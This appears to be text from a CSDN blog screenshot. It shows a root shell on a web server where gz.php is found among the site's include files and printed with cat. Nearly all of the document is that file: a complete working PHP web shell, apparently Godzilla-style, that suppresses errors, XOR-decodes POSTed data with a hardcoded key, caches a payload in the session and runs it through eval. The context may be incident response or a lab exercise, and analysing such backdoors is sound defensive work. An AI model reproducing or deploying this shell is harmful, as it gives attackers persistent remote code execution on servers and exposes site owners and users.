 root@ip-10-0-10-1:/# cd /var/www/html/include
root@ip-10-0-10-1:/var/www/html/include# ls
common.php  Db  default.htm  gz.php  index.htm  index.html  Model
root@ip-10-0-10-1:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:/var/www/html/include#
CSDN @Peterpan00000